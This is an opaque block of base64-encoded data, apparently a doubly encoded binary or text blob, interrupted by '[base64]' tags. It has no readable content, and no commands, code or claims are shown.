fsK5wq1weMO2w4TDiArDlsO8wqnCsHBLJg7Dj8KYL3nDrUlEARfDnMOkwqrDmcOBw7DCvh3Cj8OHIB/Cv8OMwqQyw6/CpXk2w71dOsOhQMOkwpHDp8KjYUtqw7vDhhNLWxRHScKcw69ma8ORwo3Chk/[base64]/DsltjTjRIw5ktfi4OEcO4CSdZw7N3AyMDwooWTMKRIMKURmbDkUfDlMOQw4HDiXfDosOdGwsAJUvCqcKbw5vDqsKfY8OHe8OSw7PCilbDp8KYGhXCpsK/McOSwofDnMO3XgzCshPDkUHDvsOSQcO8RMO7e8OMw5QzO8OuwrHCo8OQVTLCshgvwrbCiw8gwpNSw7PDiMK2w5cBNMODwrTDglfDkGTDncKMImdMecOuwoHDrsKYDUkXw4/[base64]/CoBjDuW9accOCw7pARsKUwoNuw6XCs8O+alLDucO/aVbCnETCucO6I8Odw6fCoFwxwqjCj8Ogw5bDmsK+wo7ChF4kNsO/JmVUw7DCrMKhwrzDhsOgwr/DnMKYwrYGw4Jha8K8w6XCogZVAnIkw5c1cMKawq3CocKPw6x/wpHCnsOiQsOqwoDCjcOOaXnCmcKfwqlmwo0vwpcAJ3gKwotnMVcGPsKyL2nCswY9JCMDw5rCm8KcQMO1eMKLw7oWw6s7w5/Cg8K8w67CrMKKKybDinjDiwxdfx/[base64]/CiBNJOn/CsMKjE8O2LcOJCBQbZ2liBizCjkrDi8Opw5rCg8Khw6h+w53DhUbCl17ChkLDscOqwp7Dj8OZwr8sw4o7YScMXlRqwofDn03DhHHCvijDusOQJ2R+AVxTw5xcwq0PTcKqw6BSWGTCgcKHw4HCgcKcT8O/NMKmw6vCrsOnwp3DszLDjsOiw5TDr8OtHHg8wrjCkMOfwpnDjTRew7/Dt8Kbw77Crn49w5lAMsKZdDzCoMKcw7cJbcOeCHvDjHFeJGJ7TMORw51IDx3ClFjCu3gzJwg7FjzDnsOuw5/CjHnDknpxLw4iw74ALy8rwqnCucKRw7p/[base64]/FMKRw7ULO1s1w4TCucKfBsKcwodHHwjDhMOXdMKIwovCqsOfw70iE8OrwpbCrcKkdsK6XxnDlcO+wqzCqB7CiwnCr8KGwrDDpcODd8Oaw47Dm8OrVibDql3DsnbDn8O4wr0dwpTDmSB/w6EKwokPTMKawrzDty/DvcK1ZcObJzJEIsKfIhHDjMOOLWZMMcKyd8Kaw4ZGwojDjSleBsOVwos6c2PDjMKBw6jCnsKQw6Rhw4rCpWJrdsOowo8zThLDq8OZc8OPw6fCr8OQOcO2N8KGwqhLSmc2wpfDsxgHRMOlwpTCgSECdcKRwp51woIiJDMMwp9pOmhQwrA2woADCEFmw4/Cu8OdwoM6wqdsAivDpMOGfiXDlMKTaMOzw47DhTotdcK5wrFrw5sJw6xIwoEHIEfCgmvDk8OxNMKbwp8cScO3wozCisO6w60gw6QpE2I2wqTCpcOIXSMeEwHCncK7w5cdwpFva2Mfwq/CjcOAwonCjB7DqMOVw4wZMcO2G105An5fw47Dly7ChMK7A8O0w5U4w5Fnw5pjV3HCtUx5OGByeQjChgXDlsKNwpAtwqzDlcOGa8KnwoEiw7rDuHHDty/[base64]/wr7CjMKHDAdpHlPDvsK7w57Con3DkDrCkcKwPhDDv8Oew7LCpC4XecOEwoByUDc9XcOmw4XDvTLDsWsxwoJWasKsEDtrwovDhsOWDVU8QyzDisKxFXTCoTLCiMObSsOxXmkbwoNQVMKswozCsHVOcMOlacKNPhfCj8O9w4gqw4/DrkrCucKCwqhAKXMBw6LCtcOpw6NywohiHsOkFiJ3wq3CnMK1YxHCrXDCgxkDEMOww5lbTsOxXmcrw6rDggFge8K0UMOjwo/DmcOMTcOgwojCmU7DpsO6VTIgeEowC1jCgDbDj8K3Q8KOGMKpE2DDn1F1ZwYQRcKHw6gIwq/DuyogW2Q4GMKAwoJbEFxcZRp4wod4wrM+cX1ZEcKKw6BTwr8CeHpjV0h1BCHCnsOdHFQLworCjsKhH8KPCn7DuyDDsCQ2bl/DlsKke8OIcsOdwqLDk2PCmz1Uw6LDnCbCkcK+wp06eMO+w5tTwqQRwp3DvsOrw4/[base64]/DhsOywpYFT2rDrAZHwqgYE8KgYW8hDsKuwoNXHsOCwqfDl8KTE1rCn8O8wpzCngXClsK4wojDv8Orwosow6shQWRBw4TCnCd9LsKWw73Cn8KfV8OGw6fCk8KZwokVE0l1FcO4MsKmwqtAPcOqI8KUA8OQw5/DpUfClX3DvMK0wprCvsKdwr9SU8OwwoDDv3IuJAvCqQg7w5c3wqZiwqjCgV7CrcO3wpnDoU9/[base64]/Dl1dyYzRsYjZXIx/[base64]/CmGE1SE/ClQgMwq5Yw6LDiV98w7IOHCRbw6NkwqnDm8K9w7/DrhRuwrYAKMKTwr8HMsKrwpjCh8OxesKEw5wJS1U+wrLDuMKtWzXDncKgw6pSw7/[base64]/CgQN7wrfDkSzDmEcMwrBAw6TCtw88Sy4gw4DDv2dzwp7CnsKGw6UKw7k5w57CmcKqQHc+ACLDlGxOdsORIsK4R0fCisOZYFVhw4PDssO6w5vCvFXDsMKpQQMSwqJ3wr/[base64]/ClsO0wr7CmcKhEsKLLBlNw4tGwq0cw4YVw4QLwqHCgjPCnmvDiMOXwrVJa1RywqTDm8O6UsK/[base64]/w7lJw5zCvSVgCjTCqsOFTsKncsKcw5Y3KMKoUS/CmgYuwrvCqmjDq2A9w7Q3w6VSXwA/O1jDmRXDhMORQsOLXB3DvMKlw4tuCQ5ew7PCpsKheDrDgDdaw7XDscK2w4/Ck8KXacKseBQ9alNAwqM/[base64]/DrcOOwqYRNcKiD8OaLGDCl8K8w5J4S0ZtHW7CpBnDu8O3IEPCqwUqw67ClmXDiB3DqMOqFVzDhUjClcOocUwkwo8vw7QNRsOkOEBxw6HCv1zCkMKvH2rCtFXCkA1ewoTDr0vChsO8wp/CgzdCT8OnWMKow7BZVcKzw6RBbsK/woLCnCFDcgUXG1XDqTBHwo0mS3c8ViUdw70qwr/DqTBjCcOAcgTDrQ3CkhvDi8KLb8Kjw4psXyIqwrwTH30mT8Owd1M3wpzDhwVPwpBjbsKnLBEEL8OQw5vDpsKdwprDiMOJNcOmwpggHsKAw5XDusKwwozDg3xSQiDDgxoqwofDlz7DmiAfw4UMMMOxw6LDicOMw6jDlsOKNX3CnX8/w5TCrsORK8OQwqoIwqvDihrDsADDgFPClwVFTcOiaSHDgTdvw5nCnWYCwrE/[base64]/w67DisKqJCXCssK8wp7CoMK6b0bCisKBw7zCn17DsnbDu8OuRBR5VcKWw5dNw5/DrETCgMO5DsKiDyfDuHDDoMKnPMOBGX8Mw6cGRsOFwo8hOsO4Bid/woTCjMKSw6BewqYaYGDDuQ0UwqTDmcKow7DDm8KBw6t3DSLCqMKocXdPwrHDksKbCxMnLsKCwr/CgRbDkcOrZ2lCwpnCm8Kgf8OIbVfCnsOzw4nDn8KZw4XDn2Bxw5t3UDJ5w59KdGcoE3/DmMOrPGjCi0nCgxTDq8OFBU/CnMKhNRTCmXLCgiNuLMOQw7HDr1DDvhQRPV3CqkXDnsKDwpkpBBU4M8OCA8KBwo/Cu8KUBRTDnUfChMO8CcKDwrXDlsK1I1nDh2fCnApQwqnDtsO0JMOBIBY5fj3Cp8OkGsKBIMKRVSrCtMKxK8OuTj3CpnzDmsObGMOjwpt1w5XDiMOxw67DrksNZXfDtUwowrPCsMO+WcK4wojDtj7CkMKowo/Dp8K7DH/CicONAkcEw5Y2WErCs8OSw5PCscOWNVYhw6Elw5/DkF5Vw6MBdFnCkiVpw5nDqmjDnB3DhcKJcT3Dr8OxwojDk8KDw44MRwgrwr8dGcOcRsO2ImzCkcKTwqjCosOkEcOGwpF8BMOIwqnDtMK6wrBMIcKJQ8K7dB3CqcOnwqQkw41/woDDm0PCtsOpw63CvyTDlMKBwqTDlsKwEsO/[base64]/DjTrDllUmczzCkj0JAcKWFsO/w5sMF8KsFMOtEWI0w6vCssOcegrDi8KwwqQ7TV/DmsO2w4xXwoMpa8O7B8KROCDCon9HYsKqw4XDhE58fcONMsKnw7FxYMONwqcUNnMTwrkeLXvCj8O2w7FtQSDDu19PJhTDiHQjN8OSwqrChTVmw57DnMKNwoc+MsK4wr/Dj8OgBsKvw7HDhSDCjAh8e8OPwpAxw7h1DMKDwqkPfMK4w7XCtnd0IGvDsQAWFEdQw4HDvGbDm8Kywp3DnlIXLMOdWg/ClljDuCPDoyPDojzDp8Kswq/DniY9wq4ZIsOkwpnChXbDg8OiecOYw6/[base64]/wrfCtn4/BMOrw6RJA3M3fE8xcC0qHsOhwpxDUy3CvmTDrFtjKXXDg8Khw5wNVitkwpEMbHtXF1Njw45ww7cYwqgJw6bCiBnDuUDDsTHCoDvDvmJHHBU9QH3CpDZwHsOQwr/DmGbCmcKDVcOoI8O5w6vCssKbbMKSw6BGwpbDmwHCgsK1dRY3DRkbwrYnAA1Ow6wIwqQ4WMKEHcOhwqw0CVfCkjvDm2TClcOIw6NvfBNlwozDoMKYNsKmfcKWwo3Dg8KUS0kKGz3DoljCpsKVHcOZesOyV2jChsKOF8OsCcKGGMOFw6zDoz/DrXwtdcOkwo/CtgLDtA9UwrXDvsONw67Cr8KSBHHCtcKzw70Lw7LCt8KMw5rDk2fDtsKzwrbDqjrCjcK1w5/Dk3nDgMK7Rk3CqcOQwq3DimbDu1TDg10rw4x6EsO1a8OswrHDmwLCtMOnwrN8R8KhwprCmcK+UiITwr/[base64]/[base64]/B1PDl1YMOMKQDcK/wogqwrXDlMKtewjCm3Miw7s3wq7CmnN8w4dgwqgHHW/DqnRHdlh+w57DtMOBNMKRbHLDtMOrw4U7w4zDnMKbDcKnwo8lwqUxHjEKwoBCTA7ChjTCoy3DtFnDggDDsBRJw4HCoAbDlsORworCoHvCtMOxPVtowpNpwpI/wqjCmcKoXxJRwrQPwq5gRsK6AsO/cMOpf0o2DMK/NGjDnsObDMO3dBtXw4zDssO5w6PDlcKaMF00w6BLPiHDlGfDlsKIL8KsworChhDDj8O3wrZzw50cw78UwoQSwrPCv1FBwp4nZT4nwoPDtcKKwqDCnsKhwrDCgMKPwpo4V0MUTMKLw5EcbklHKjteFV/DlsKqwrsmC8K7w4ksaMKCe3PCkB7DhsO1wrvDvWhdw6/CpRdbG8KIw47DrF8mA8OGe3DDh8Klw7LDscKbBMOXf8Ojw4TCvDLDkQgmMwjDrMK0KcKvwqzCp1XClMKEw7dew6PCqk3CoRLCn8OxbMOCw4w3ZsOKw4/DjMOLw5dMwpvDvWTCll1wRhsTDUExSMOnTyDCqg7DqcOuwqbDrcOLw4MWw6nCliZowrtWwqTDjMODNw0kR8K4fsOcUcO2w6LDvMOow57CukvDoDZ9GcOSDsKZVMKbIMOyw4HDny9IwrjClHh8wo4pw6sPw5/Dm8K0wqXDgVXCiX/DmcOEFQjDiSTDgsOSLGMlw4xlw4PDtcOiw4RbFxnCgsOuI2BPOHokBMORwrZgwqdjcA1bw69+wp7CrsOSw5PDqcOdwqlWaMK/w4RTw4XDqMObw4ZdfsOoSg7DnMOGw41pAsKew4zCrsOcccOdw4JRw60Xw5BewobDncKnw4A7w5bCpGzDiwIHwrfDqgfClTJncWTCoSLDkMOyw5XDqkbCoMKCwpLCvUPDlMK/S8OTw5HCiMKyQjxIwrXDksOndEfDhFtWw7nDqg0Dwo5TKmjDrT1nw7lPTAbDokvDvEbChWRHEnQTHsOZw7NdP8KKFRzDkcOLwo7DjMOmTsOvVMKxwpvDjQLDrcKGanYsw7jDrWTDusKkE8OONsOjw4DDisK3N8K6w6bDjMOjTsOFw4nDocKJwq7CrcKxADRSw7bCmQ/Cv8Kbwp9RTcK8wpALRMOqXMObIC/DqcO0OMOSLcOqwrIfHsKAwr/Cg0JAwr4vDBkfAsOeQRbCkQABJ8OjH8Ouw47DnXTCuXrDrzo8wpnCrTorw7zCmz4rOxnDtMOzw4IKw45NG2XClkRrwr7CnFg9PEzDmMOAw7zDthdhOcKKw70/w73CmMKHwq3DhsOSGcKKwo4cAsOWasKbcsOlBGxswo3Cp8K9LMKdYQFPIMObNhfDi8OPw70hZDnDrRPCtxLCucOtw7XDpx/[base64]/Dnnprw6XCoMKsVW4aJsOOBMKfw4XDtMOaOTHDk8K0w6I7w4BzTT/DtMKqYxjCiFVOw5nCpMK1c8K+wonCvEEHw5rDosKYCsOlHcOGwp0hC2fCnk8IakUZwoHCszEtGcKew4zCpDfDj8OawrUFEBjCkz/ChMO8wqJrDV9wwoY+Tn3DuBLCsMK8aigQwqzDjjU7Yn0IKlo8XgzCtQZtw5k5w5VNMsOHw4V4bcOnX8KgwohWw4Moeylpw6zDtnVZw4VvIcOQw5shwo/DsFDCpxBcQMKtw5p2wq8SVcK5w7nCiHTDiTPCkMOUw7nCqiVtHDkfwovDgy9ow7PDm0zDmV3CiBJ+woQFK8ORw5UfwqUHw55lOsO6w6jCmsKmwptlaGbCgcOQfgtfCsOaWsK/Gh3Dr8KgGcKRNnN3f8KUGkbDmsO8wofDv8ONLCrDscKrw4/DkMKEFRAiwo7CnEXCgjFvw4E5W8KQw5ciwrEqeMKNwq3CtlTClggJwrHCrsKXOgTDlsOjw6keO8OtMGfDi0DDhcOfw53CnBDCrMKUQiTDpTjDiz1vfMOMw400w69+w5IMwphhwpAOZVpURAFoecKXwr/CjcKVdwnCjXDCksKlw5lcwp7DlMOwEUbDomZZRsOXJcOrBinDqRItJ8OmCRTCrxfDuGtewqFjflbCsBtow64XRxTDtHbDhcK+TwjDnHXDumLDqcOgMk4gSHMnwohXwoBlwqlXNj5/w4TDscKVwqLDl2MwwqIlw4jDlsOfw6srw5vCi8OQfGMswphKSBNcwrXCry5kc8OkwrHCmldDQErCs1JBwoXChk5Hw5nCuMK2WQJkVBTDtmDCoCgRNDdcw40jwr48T8KYwpPCk8KgG10mw5kLRCrCm8KZwqo+wqMlwpzCrVDDscKvA0PDtDJYDMK/al/DlHQGXsK5wqY2HUFmHMOfw6ZKccKCKsK+FiV9UQ3Cj8OCPsOYN0vDsMOoWwnDjjHCuT5Zw7bCmHhQSsKjw5jCvnYBA24Bw7/Ct8KpOAMcZsOkT8Klwp3CqmXDn8K4LMOpwpQEw6vCqcKMwrrDmlLDigPDtsOOwpXCsGjCvGnCq8Kaw7Q+w6FhwqJNU00uw6bDhcOow4M1wrHDn8K6XMOvw4ltAMOBw5goP2XCmXdXw59/w7sQw785wpPClcOXIXLCq2bDhSXCqjPCmsKzwo3Cl8OiW8OWZMOLeV58w6Rvw5jCiWvChsOHEsOiw6F7w6XDvShlHTvDjBPCkit/wq7DjxYlASnDiMKjUxcUw4VZT8OaBF7CmAFeI8Opw5BXw7TDm8KcTRDDlsKbwo12F8Kdf1HDozwjwroGw5xxVTYAwrTDv8Klwo4eKU1aOjLCocK7MsKUYsO/w5lrLAdQwoxCw77CtlY/w4jDrsK4KMOeCMKIKcKcRV/Cmkp3XnzDh8KbwrJ2BMO6w63DqsKMWF/CiCrDr8O5EsOnwqAJwp3DqMO7wqnDg8KdVcOuw6/Co0ExVcOdwqfCrMOTdnvDklFjP8OUPz16w63CkcO9VV3CuW0ddsKkwqh/[base64]/[base64]/CrzMBbmDDvCfDr8OYw7MWw4nDl8K/wq7DnB7CrELCuxLDr8KewoJjw59GRMK/wq1CcwM9KsK+PElbJ8KtwpRpw7TCoVLDjlPDiVTDs8OxwrvCmEjDicK8wqrDsm7DgsOKw77CoH5nw4txw7Mnw4IaZW9RGsKPw50zwpHDocObwpvDuMKGYDLCvMKVZyA2X8K8WsOaXsKJw6hZHsOUwoYWCS/Dj8KRwq7CgVJTwozDjwvDhwzCpW88DldHw7XCnFbChMOUfcOmwosDEsKUNMOSwpjDgW5jTUgHCsK7w7skwrhgwoNjw4PDmUDChsOtw7Q1w4/CkFxPwokbcsOQNkbCpMKRw4DDhAzDgcK+wqfCogd0woB7woslwrptwrIcIMOFCmbDv1rChsOvLmXClcKWwqTCrsOGIyNOwrzDsxZRWQXDvEnDhlwHwqlnw5XDl8OdIR1BwpAXQsKRHRnDg3dPe8KZwr7DlgHChcKRwrsgVyvChlxtG1fCvXI8w5zDnUcww5XCl8KNbm/CvcOAw7DDrHtbI3l9w6F3MUPCvXQuwpbDvcOswpDDqDrClsOfS0zCr1bCl3FLCEIUw7YUBcOJcsKFw4TDnz7Dt1XDv2dgTFgQwpQKI8KSw7phw6ssHlttD8KNXmLCgsKSeHMLw5bDlkPDohDDsy7ClmxBalofw4N6w6/[base64]/DqMOVw6RmY3zDq8KCfcOBYMOyGcK/wrF7A00nw5hZw63DmmTCpsKHbcOWw6HDlMKVw53DuVR5ZmYuw5VEDcKxw7kJCAnDuAfCicOYw4bCu8Kfw73CnsK1EUjDsMO4wpPCiVzCo8OoGHHClcOKwoDDonbCrT4hwpYDw4jDgcOUbmpHalPClMOcwp3Cv8KeSMK+fcOkN8KQWcK6F8ONdT/CpRF2GcKow5fDvMKxw73Ck0QyG8KrwrbDqcOqfwwswqPDqcKfBAPCn1gtDyfCpgF7c8KfZW7DvwQ/DyDDh8KUB2/Csnw7wolZIsOyRcKvw5vDm8O8wqFpw67CphDCp8KswqbCrHgtw5fCg8KGwplGwoZ7GMObwpYiAcO/YjkpwqvCt8OKw58Nwq1nwp/[base64]/[base64]/wq3CocK5wrlzTEUOwrfCksKYXW3CisKMHsKAw7o+w7sUDcOlSsOnecOzw6kKd8K1LDHCpiAZAHR4w5zDj15bw7vDuMK/d8KuTsOzwrLDjsO3FnPDs8OPGHs7w7nCj8O3P8KtBmjCisKzfijCvcKxwqZ/w6pGwqrDg8OJfFFuEsOKU3PCnnNVLcKeGhDCgsKEwox+ZGLCmGjDqXPCmxDCqTsqw5UHw5LCvXDDuyx3acODZhEpw6LCgsKcG37CvCzCi8O8w6MJwo4xw6k8aVXCggDCg8Oew7UhwqF5N1tiwpMaEcOYEMOHW8Oew7N2w7jDv3I1w6jDi8KUWjjCi8K1w7ZGw7rClMO/LcO6RB3CgiDDmBvCg0PDqjzDnSwVwr9QwqPCpsOpw5kPw7YiFcO2VBd+w6vDssOow6PDtDFQw6ICwpnDtMOQw4BxcgfChMKDcsOFw585wrTDlcKBD8KWG0g6w7gbBQo1w4PDk1XDnDjCsMKvw44ecXfDpMKoMcO/[base64]/X2t5D0gFwqrClUYUw4k1ZXnDvAXDhMKmMcOfwovDrAVdQHbCvnPCjmfDsMOUMMKfw6HDpiLCmSHDpsKTTlEmZsOxJ8KkLlkgDBJzwq3CoC1gwo/CpcKrwp89w5TCgsKzw5I5FnkcBMKPw5nDtQtrPsOMWnYMMQAUw75II8KRwoLCrwZqFW5BKMOQwokgwoY4wo3CvsOfw5AMRMO9QMOdGTPDj8OHw5txRcKmKyFdeMKECyjDqTkXwr0FPcOoAMO/wpJfOjYXesKLPgzClDEgXgbCu3DCnx9nZsONw7rCtcKXWARBw5Q8wp1qwrNMZj4Vwq0XwrTCjn/DosKNJhc+VcOSYR12wo8jZlIFDh4zQCkiFsKTZ8OIdMOUJhvCmiDDtzFrwowNEBl7wqrDusKhwo7Dl8KVVHfDsT1swp5iwoZsTcKHEnHCqFYLTsOQG8KRw5rDisKHEFVeIMO7HF5/w7XCnkk1fUREZVBkSGUXccKVWsKGwqoIGcOoLsOnAcKgBMOkTMKfBMO4HMOlw4Iyw4AHaMO8w79TaCJDAX5kZsKofDBWUA9qwozDt8K/w65kwopAw68ywoVXDgovT0bCl8KBw7YmHznDisOgBsK7w4bDgcKrSMK+QUbDlEvCingiw7DCosKEb3LCocONOsKlwoEzw43DlSANwpR7OT4vworCvD/CrcKDAcKFw5TDgcOvw4TCsgHDj8ODXsOawrpqwpvDgsKrw77CosKAVcO4dWF7YsKdCwrDuyXCpcKkNcKMwrTDl8OiIF89wo/DmsOnwoEsw57DujPDu8O0w4fDsMOlw5bCg8Kow4dwOQFEGi/Dqm80w4p0wp5XKExFM3DCgcOGw7bCl1nCsMOeHSbCtz/DssKQA8KJFWLCocOLKMKswrkeBkZzSsKVwosvw6LDsT8sw7vCtcK/[base64]/DmsOYwpfDvDnCvUcpNsOJwobCpEXCqxzDhBsmw5Q1w6LDg8OLwp/[base64]/CjChiwoHDtg3Cl8KJFRXCqU7DnMOqKcKoByQDw4Ykw6FNK0PChwBAwqQRw6lrKigJfMONAMOURsK/QcO8wqZFw6vCk8O4J2/Ciz9sw5IQL8KPworDnWZJfkPDmgPDqGxtw4zCizIxK8O2ZwvCuDPDtzJUZCfDvMOmw41casK6JsK8wop+wr8IwrgDB35WwofDicKjwo/Ct2NfwpPCs25RBxVaeMOOwrXCrTjCpDVqw63DmjEpGkIsAMK6H1/CtMODwpfDjcK+T2fDkgYwPsK3wokIWVTCkcOxw51TKhJtOcOswpvDuyzDjsKpw6UkPzPCoGhqwrN+wopIJMO5ChDCq1TDmMOpw6Qyw7lZBRrDlsKveDLDhsOnw7/DjsKzbzcnL8KMwrTDhEIva0QdwqwNJ0/Di3fCpAlAUcO5w6Vdw5HCnl/DkwvCt2bDn2/CqAnDssOgTsONWn0Ww5IzCjB4w48uw6YiDMKMKwAgdWsCBC4Cwp3CknXCjF7CnsOEwqM+wqQow4LCmsKHw5pRWcOuwo/DqcOsPTjCp0LDksKIw7oQwpcTw5QdI0jCklZ/w4kXTRnCuMKzOsOVQHrCnl1vG8KPwoVmcj46QMOEw4DDiHgowoTDqcObw4zCncOtQCAHQsOPw77CsMOGAyrCp8K5wrTCgyXChMKvwp3CnsKbw69DHgzDocOFT8OXDSXCtcKkw4TCgCEuw4TDkE4uw53CtBIdw5jCuMKnwpIrw6Ilwq/ClMKzWMOnw4DDhAM5wowvwrU4wp/DscO4w4NKw7dPE8K7MiXDvlzDnMO1w7s+w4M7w60lw41LcR9TLMK3GsK2wpgGNR3DmC7DncOSUn0pCsKGFW1zw7gvw6DCi8Odw4/CisKyCcKMdcOPZ3DDn8KjeMKFw5rCuMOxXMOewrrCn1DDmXDDoA7DshcOJsKyOsO4dyDDl8KgIEcgw6fCujnCm2gLwoTDucKkw4knwqjCj8O2C8KfOMK3AMOjwpBwESHCoXNnfCXCv8O/KjoZHsKbwqAQwollSMO8w4EWw4VvwrkJfcOWOMKuw59ITDROw4BowrnCmcOOZcObSRLCscOWw7tsw6TDtMKZc8O/w7XDicOWw5oIw7bCo8OcIGvDqTFxwovDqMKfJUljaMO2PEPDrsOfw7x9w63CjMOawpESwrzDm3FWw4pYwoU+w7E2UiHCsUXCkmfCmQzCl8ODYXHCuEl/QMKvegbCrcKGw6EWBBRBfnBgJ8OGw5DCjsO8LFTDuCI3NlwHYlLDryZzehE4EzEzDMKvdEnCqsOMJsO8wp3Dq8KORCE+ezDCosOWW8KfwqjDrkvDlh7DiMOzwpTCjQIMAcKbw6TCsSTCnFnCr8KywpvDt8KVRGFOFFjDmUoTSx9UG8OlwrXDqVtKa1NQSi/CusKVTsOtPMO5M8KmOsKwwpxoDyHDoMOOElzDg8K1w4cpNMOBw6tXwrHClXFLwrzDsXhoHsO2LMOIfcOXd3TCsmXDoD90wofDnDvCu3I9HWnDi8KpBsODXG7Dk2lhasKtwpJpNATCsyIJw7FMw7zDn8OwwpJmRWnCmwDCqDwiw6/DtxkLwpfDlFdMwq/CnVRnw5DCmSoGwqI5w68FwqUNw5x2w7c3E8KRwprDmmHCnsOSLMKMXcK4wqPCshdmdxYtXMK4w6/CgcOPIMKDwrd5wq0YCAMAwqrClVASw5PCjwFcw5nCsG11woIZw5rDiSMjwrobw4TClcKHVlDDsQBdRcKnVsKzwq3CqMOQOQEiHsOHw4zCuCDDlcKww5/DksOfWcKtSBYaW38xw5zCo2U6w47DnMKOwp86wqESwr/[base64]/CkwFFAMOXwpk9M8K6woUWHcKXw6RjwoRxNMOSwrHDo8KheD9pw5TDk8KhDxvDsnfChMOuNhXDhA5IAydVw4jDjn/[base64]/DicPK8KNw6HDhmXDilPCkkHCqzBIPcKEdMOyw5BZw7UJwp1tIgXCs8K6WhLDjcK1VsK/[base64]/DjcOpWsKdw4VVw7zCgi4CBsOmw44twr/Cr3rCimzDpDQRwpZKSXPCmFrCswAcwpLDucOLZC4mw7RONHbDhMOcw67CpULDrhfDjG7CtsKvwr0Ww40zw7zCq0XCpMKNZMOBw5QRYFFRw6ESwrVmUU8JWsKBw4Fswp/DpDAKw4DCpGPCvm/CkXVpwqnCicK4w63CsCBhw5dyw702J8OiwqPCksO8wonCv8K9QR0HwqDDosKlci/DlcOAw4wJwr/DucKaw5Nqe0jDk8K8Pg7CqMKtwoF7bDR0w7NUDsOjw7XCv8OpK0AawoUJXcOZwrN0ByBjwqZpdlTCssKmfVLDnkYCSMO/[base64]/DjnvDo8OGwpfDo1nDqcOLVTHDs1JMw6dPw5h3w4bCusKVwpkQPMKYGifCpgfDuRDCpi/CmkYxw7/CisKRfhJNw7YbPMKuwr5xbsKqXlhSE8OAKcOQH8OTwqfCgWHCj3swFsKoJjLDucKlwpzDhDZ9wrxETcOjOcOswqbCnhVyw5LDumNZw7HCscKBwpPDusOiwpHColfDlgYEw4zCmTXCgsOTMFYwworDt8KzGyXClcKpw7FFAkjDvCfCm8O7wr/DiAllwpDDrTzCu8ODw5UGwrwTw7/CgS0dRcKuw6rDgjs4N8OaNsK0NxXCmcOxVBnCnsK+w5Eewq81FwzCr8OwwqsuacOgw7oha8OubsOuLcOgOChGw5oYwp9dw6jCl2XDsxfCu8OCwpvDsMOlOsKUwrPCvxbDi8OeRMOVVAsXTCUyFsK0wq/Cpzoqw5HCmlnChSnCnjlaw6TDnMK+w4YzAlMnwpPDiVvCiMOQIGgewrBPQMKew6Q+wr9xw4PDpHLDj0pvw6Y8wqFOw5DDj8OUw7LDksKBw6QhFsKPw6rCqxbDh8OOUWvCm23DpcOvJV3Ci8KJayTCp8Odw4xqDA4iw7LDimITQMO2csO/wonCoxPCuMKiHcOOwpzDgU1XXxLCvyfDvsKdwqtywpvCisO2wpbCtSXDlMKgw4TCszILwq3Cu0/Dp8KPAU01IBzDt8O8cz3DrMKrwogrwo3Cvm8Tw7JUw4XClEvCksOXw7nDqMOpNsOSCcOLB8ObKcK5w5VMRMOTw7fDg3NLS8OBdcKlXcOMPcKSXljCvMKSw6F5bgTDk33DncOpwpHDiCArwqkMwp/[base64]/[base64]/Dg8OBwoVcw49Hw7LDikLDu1VuwocJIizDtx0UNsOqwp/Dk3NCw57CvsOTHUIBw43CncOQw4bDpsOich1KwrNYwoDCjRIRTRvDsTbClsOuwpDCnzZUJcKDKcOqwqTDqm/CqHrCh8KoBnxZw6t+O3bDncODcsOPw6rCqWLCncK/[base64]/DoMKFw4ZFw7/DjMK3woUWdsOoEcObwrXCu8K4w687CFw4wpIFw5bCsC/[base64]/w4XDnRjCq8ODT2V0wq0qTFfDj8O4wrvDnsO+wovCmsKjwo7DuCsWw6HCvHDCuMKjw5cYQzzDu8OEwofClsKUwrxAwqnDsB8rTEjDownCqHINb1jDhAwCwpHChyELAcOLJX1sJ8KCw5rClMOmwrXCn0cPQsOmO8KxPMOHwoAOLsKQBsKiwqfDkU/[base64]/YcOZw4XCpcOdw5okUQvDunMsBH8Tw5wvwp9Ew7LCq2jDunUrHiXDqcO8fFvCpjzDrcKUMBXCjsKcw7HCrMK5IVgtLVJqKsKVw6ckPDHCviZNwpjDjmlsw6kew4fDtsO2A8Kkw5fDg8KBEnHCqcOkAsOPwrxlwrTDvsK7FGnDpV4dw5/DkEEDSsKUQWxFw7PCuMO4w7rDg8KuAVTCphwlNsOvCMK1dcKFwpZsHRDDh8OTw6XDgcObwpjCkMKXw6gAE8Kkw5PDnsOxWgjCtcKSecOSw694w4XCt8KPwq5gAMOyQ8KUw6Elwp7CmcKLZVXDrcK7w4PDg3s3wogcWsK/wrtyVX7DjsKMA11Hw5fCv2FgwrHDmkjCvD/[base64]/w6LCq8KgwoQ7w5NtwoXCs8KAY2HDhsKZNCl7w5IQIGISw77CnVXCl0rDkMO3w4kpT13CsS83w6rCsl/[base64]/CklDDtMKzw5hUw4nDi8Klw4B0IyrCuzTDnEZmwpAmLFbCqgrDpMKgw6JVLmMCw5fCm8K4w57CksKgFQIFw4cQwrxsGHt4R8KBSjbCt8O2w6zCg8KBw4HDv8Kfw6vDpi3CtsOzSQnCr3hKK1kYw7zDu8OCPcObAMKvPzzCssKqw6JSX8O/[base64]/fMOJSMOEwoQmwpx+w6pQw4RieVXDpgrCrzvDvHdXw6PDkcOqZsO2w5LChMKRwpLCtMK3wq7DscOyw5DCrsOZH0FYcQxRwojCiRhDXcKAesOCdcKTw5s/wqHDpi5XwqEJwqV9w4pxT0QAw7oqDFcfGsK/[base64]/[base64]/[base64]/w4kTwrnCinR7LUPCicO9IcO9wrlJZHHCiMK7DRs8woE4L2QbDk9qw5TCvsO6w5ZNwoDCh8OhPsOAHsKKdSjDt8KbJsOcFcOFwoBmRA/Cu8OlXsO1B8K4wophMzJewpvCq0wwP8Ohw7PDs8OBwpssw4nCngk9GgRqccKWZsKvwrkhwrduO8OvSVZ1wp7CmWfDtU7CksK9w6zDicKbwpwfw786FsO7wpjCpsKkXDjCkDZVwozDgVFFw6AiUcO0T8K/FwQRwpVsfMO4wpbCisK5E8OdfcKiwotBQhrCksOFLsOYRcKueis1w5FtwqkvXMObw5vCqsOOwp4iB8Kbbmkdw60FwpbDl2zDqcOAw7kiwrvDu8KYc8K9D8OLWQxQwoBaLCnDjsOFAlJUwqbCgMKQWsORGgrCi1bChCZNYcKMTsOBbcK/FsO7ccOMMcO1wqrCrB3DpV7CnMORelTCgADCoMKVf8Klwr3DtcOZw7NCwqzCrXs4JnPCtMKzw5/DnivCjMKLwrUAN8K/DcO9TsKrw7pow6bDvmvDtgXCiH3DnlvCnxbDu8Klwppww7rCm8OZwrtNwodSwqQwwoE9w7rDjcKpLBXDogDCsC7Cm8O/IMOfTcOfJMOGcMOEKsKZNwpbfBbDnsKBOsOfw7xUb0ELKcOlw7ty